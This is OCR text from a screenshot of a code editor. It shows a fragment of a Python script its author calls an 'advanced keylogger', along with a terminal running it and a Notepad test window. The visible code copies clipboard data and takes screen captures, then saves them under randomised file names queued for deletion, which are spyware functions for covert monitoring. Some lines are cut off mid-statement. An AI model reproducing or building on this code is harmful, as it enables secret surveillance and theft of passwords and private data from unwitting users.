 File Edit Selection View Go Run Terminal Help
trialAKL.py - GitHub - Visual Studio Code
KeyLogger.py advancedKeyLogger.py trialAKL.py
KeyLogger > Advanced > trialAKL.py > log_file
119 win32clipboard.CloseClipboard()
120
121 f.write('[##### Clipboard Data #####]\n\n' + copied_data)
122
123 except:
124 f.write('[Clipboard Data either empty or could not be copied.]')
125
126
127 def screenshot():
128 filepath = random_file_path()
129 filename = str(count) + 'l' + str(random.randint(1000000000, 9999999999)) + '.
130
131 file = filepath + filename
132 delete_file.append(file)
133
134 im = ImageGrab.grab()
135 im.save(file)
136
137
138 def log_file():
139 filepath = random_file_path()
140 filename = str(count) + 'l' + str(random.randint(1000000000, 9999999999)) + '.
141
142 file = filepath + filename
143 delete_file.append(file)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL GITLENS JUPYTER SQL CONSOLE
athbe@LAPTOP-8NIM2DKF MINGW64 /d/GitHub
$ C:/Users/athbe/AppData/Local/Programs/Python/Python310/python.exe d:/GitHub/KeyLogger/Advanced/trial
*Untitled - Notepad
File Edit Format View Help
Hello everyone!
Testing my advanced keylogger script :)
Ln 5, Col 1 100% Windows (CRLF) UTF-8
master 0 0 Connect Git Graph Server not selected
Ln 141, Col 5 Spaces: 4 UTF-8 CRLF Python 3.10.5 64-bit Go Live Prettier
↑: 0.00 KB/s
↓: 1.99 KB/s
L
ENG
IN
23:15
21-06-2022